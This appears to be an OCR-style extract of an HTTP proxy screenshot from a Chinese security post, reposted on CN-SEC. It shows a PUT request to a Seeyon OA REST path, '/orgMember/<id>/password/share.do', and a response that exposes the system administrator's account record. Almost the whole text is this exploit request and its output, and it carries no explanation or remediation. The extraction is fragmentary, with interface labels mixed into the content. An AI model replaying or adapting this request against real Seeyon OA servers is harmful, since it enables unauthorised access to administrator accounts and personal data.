 Send
Cancel
<
>
Ta
Request
Raw
Params
Headers
Hex
PUT /seeyon/rest/orgMember/-7273032013234748168/password/share.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
"weibo" : "",
"telnumber" : "",
"postalcode" : "",
"eduBack" : 0,
"officenumber" : "",
"location" : "",
"idnum" : ""
},
"second_post" : [ ],
"concurrent_post" : [ ],
"customerAddressBooklist" : [ ],
"primaryLanguange" : null,
"pinyin" : "xitongguanliyun",
"pinyinhead" : "xtgly",
"address" : null,
"location" : null,
"valid" : true,
"entityType" : "Member",
"fullName" : "系统管理员",
"reporter" : null,
"gender" : 0,
"loginName" : "system",
"weixin" : null,
"weibo" : null,
"postalcode" : null,
"v5External" : false,
"vjoinExternal" : false,
"telNumber" : null,
"emailAddress" : null,
"officeNum" : null,
公众号 · 丁永博的成长日记
CN-SEC | 中文网